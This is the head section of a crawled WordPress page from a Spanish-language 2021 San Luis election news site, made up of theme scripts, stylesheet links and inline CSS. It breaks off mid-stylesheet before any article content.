

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eleccionescodigosanluis.com/index.php/m-ceepacine/
body_size: 26379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>m.CEEPACINE | Elecciones 2021 - Código San Luis</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://eleccionescodigosanluis.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-01-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elecciones 2021 - Código San Luis &raquo; Feed" href="https://eleccionescodigosanluis.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elecciones 2021 - Código San Luis &raquo; RSS de los comentarios" href="https://eleccionescodigosanluis.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eleccionescodigosanluis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2Fm-ceepacine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eleccionescodigosanluis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2Fm-ceepacine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eleccionescodigosanluis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%7CNoto+Serif+TC%3A700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://eleccionescodigosanluis.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eleccionescodigosanluis.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eleccionescodigosanluis.com/index.php/wp-json/wp/v2/pages/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eleccionescodigosanluis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://eleccionescodigosanluis.com/index.php/m-ceepacine/" />
<link rel='shortlink' href='https://eleccionescodigosanluis.com/?p=496' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c77ac72a23","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/eleccionescodigosanluis.com\/wp-admin\/","wpRestNonce":"c77ac72a23","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/eleccionescodigosanluis.com\/wp-admin\/","wpRestNonce":"c77ac72a23","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":496};
    </script>
    <link rel="amphtml" href="https://eleccionescodigosanluis.com/index.php/m-ceepacine/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/eleccionescodigosanluis.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/eleccionescodigosanluis.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db4e5a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="51aa2513cf";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db4e5a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db4e5a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db4e5a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #db4e5a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db4e5a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db4e5a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db4e5a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db4e5a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db4e5a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #db4e5a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db4e5a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 78, 90, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
